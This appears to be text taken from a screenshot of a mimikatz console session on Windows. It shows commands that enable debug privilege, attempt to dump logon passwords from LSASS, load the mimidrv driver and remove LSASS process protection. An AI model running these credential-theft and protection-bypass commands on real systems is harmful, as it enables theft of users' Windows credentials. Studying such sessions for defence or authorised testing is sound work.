 mimikatz 2.2.0 x64 (oe.eo)

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)

mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started

mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 640 -> 00/00 [0-0-0]

mimikatz #

Type here to search

10:04 PM
8/3/2023

3